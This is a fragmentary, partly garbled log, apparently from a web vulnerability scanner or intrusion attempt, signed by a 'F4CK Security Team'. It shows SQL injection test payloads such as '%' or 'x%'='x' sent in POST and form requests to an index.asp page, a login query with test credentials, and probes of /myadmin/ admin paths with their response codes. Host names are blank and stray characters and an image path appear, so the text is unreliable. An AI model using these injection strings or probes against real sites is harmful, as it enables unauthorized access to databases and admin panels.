 200 http:// /readme.txt
http://6 /index.asp?fuseaction=home.home&sid=96H3N2458HO8477P36I63QM0
POST 1650(2856/1206) [12/17/13 17:22:11] [%' and 'x%'='x]/[%' and 'xx'=']
http:// /index.asp
FORM 2762(2883/121) [12/17/13 17:22:49] [%' or 'x%'='x]/[%' and 'xx'=']
GET sid=96h3n2458ho8477p36i63qm0?username%3D1&password=1
403 http:// /myadmin/
200 http:// /myadmin/main.php
403 http:// /myadmin/
F4CK
Security Team